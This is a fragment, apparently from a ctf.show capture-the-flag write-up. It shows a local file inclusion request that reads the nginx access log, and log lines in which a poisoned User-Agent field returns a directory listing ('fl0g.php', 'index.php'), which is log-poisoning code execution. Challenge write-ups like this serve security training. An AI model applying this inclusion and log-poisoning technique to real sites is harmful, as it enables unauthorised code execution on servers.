 view-source:https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log
1 172.12.37.233 - - [19/May/2025:12:09:18 +0000] "GET / HTTP/1.1" 200 2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
2 172.12.37.233 - - [19/May/2025:12:13:14 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 187 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/" "fl0g.php
3 index.php
4 "
5 172.12.37.233 - - [19/May/2025:12:13:14 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
6